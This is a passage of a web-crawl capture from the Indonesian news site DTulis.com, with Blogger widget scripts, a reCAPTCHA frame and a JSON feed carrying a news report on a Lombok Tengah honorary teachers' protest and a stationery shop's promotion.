'id': 'HTML22'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image14'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML16'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image15'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML18'}, {'title': '', 'type': 'Image', 'sectionId': 'sidebar', 'id': 'Image13'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML19'}, {'title': '', 'type': 'HTML', 'sectionId': 'banner-home2', 'id': 'HTML2'}, {'title': 'Pariwisata', 'type': 'HTML', 'sectionId': 'moreCenter', 'id': 'HTML49'}, {'title': 'Hukum', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML10'}, {'title': 'Teknologi', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML9'}, {'title': 'Kesehatan', 'type': 'HTML', 'sectionId': 'moreBottom', 'id': 'HTML7'}, {'title': 'Follow', 'type': 'LinkList', 'sectionId': 'bungkusNav', 'id': 'LinkList75'}, {'title': 'DTulis.com', 'type': 'Image', 'sectionId': 'footer1', 'id': 'Image1'}, {'title': 'Site Links', 'type': 'LinkList', 'sectionId': 'footer2', 'id': 'LinkList3'}, {'title': 'Tentang Kami', 'type': 'HTML', 'sectionId': 'footer3', 'id': 'HTML13'}, {'title': 'Alamat Redaksi', 'type': 'HTML', 'sectionId': 'footer4', 'id': 'HTML14'}, {'title': 'Menu Bottom', 'type': 'LinkList', 'sectionId': 'linkCredit', 'id': 'LinkList1'}, {'title': 'Add JavaScript', 'type': 'HTML', 'sectionId': 'addjavascript', 'id': 'HTML865'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML999', 'license', document.getElementById('HTML999'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML99', 'custom-css', document.getElementById('HTML99'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML85', 'option-theme', document.getElementById('HTML85'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text201', 'titleBreaking', document.getElementById('Text201'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML199', 'breakingnews', document.getElementById('HTML199'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList332', 'headerNav', document.getElementById('LinkList332'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList113', 'main-menu', document.getElementById('LinkList113'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList133', 'menuleft', document.getElementById('LinkList133'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList134', 'menuleft', document.getElementById('LinkList134'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList135', 'menuleft', document.getElementById('LinkList135'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'rcGrid', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'banner-home2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer4', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="y_5GqsY0cbNKE3GDxgCmJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738077257');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dtulis.com/feeds/posts/default?alt=json-in-script&callback=jQuery3710721578870594193_1768738069313&_=1768738069314
body_size: 47599
content:
// API callback
jQuery3710721578870594193_1768738069313({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130"},"updated":{"$t":"2026-01-18T18:57:38.184+08:00"},"category":[{"term":"Headline"},{"term":"Ekonomi dan Bisnis"},{"term":"Mataram"},{"term":"Hukum"},{"term":"Lombok Barat"},{"term":"TNI dan Polri"},{"term":"Lombok Tengah"},{"term":"Nasional"},{"term":"Agama dan Budaya"},{"term":"Pemprov NTB"},{"term":"Politik"},{"term":"Sport"},{"term":"Bencana dan sosial"},{"term":"Internasional"},{"term":"Kesehatan"},{"term":"Lombok Utara"},{"term":"Pendidikan"},{"term":"Pariwisata"},{"term":"Lombok Timur"},{"term":"Teknologi"},{"term":"Sumbawa"},{"term":"Cek Fakta"},{"term":"Hadline"},{"term":"Sumbawa Besar"},{"term":"Bisnis"},{"term":"EKONOMI"},{"term":"Pembangunan"},{"term":"Kota Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4118"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" 